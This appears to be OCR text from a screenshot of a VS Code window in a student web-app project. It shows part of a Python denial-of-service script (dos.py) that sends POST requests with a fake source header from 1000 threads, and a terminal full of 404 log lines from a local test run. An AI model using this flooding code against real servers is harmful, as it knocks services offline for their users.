 Media Player
Visual Studio Code
4 Apr 22:43
0:07
dos.py - Assignment-3 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
app.py
index123.html
dos.py U
requirements.txt
Admin_page.html
complaints.html
# stylea
ASSIGNMENT-3
templates > dos.py > ...
# verify.css
templates
admin_login.html
Admin_page.html
complaints.html
dos.py U
forgot_password.html
hex.png
home.html
i.jpg
index123.html
logout.html
new_password.html
register.html
test_guest.html
test_hostel.html
test_housing.html
test_specific.html
u.html
5K+
14 s.sendto(("POST /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
15 s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
16
17
18 s.close()
19
20 for i in range(1000):
21 thread = threading.Thread(target=attack)
22 thread.start()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
127.0.0.1 - - [04/Apr/2023 22:43:40] "POST /127.0.0.1 HTTP/1.1" 404 -
bash
Python
python
OUTLINE
TIMELINE dos.py
File Saved now
File Saved 1 min
File Saved 2 mins
File Saved 5 mins
File Saved 9 mins
00:00:08
00:01:19
videos_DOS
10
30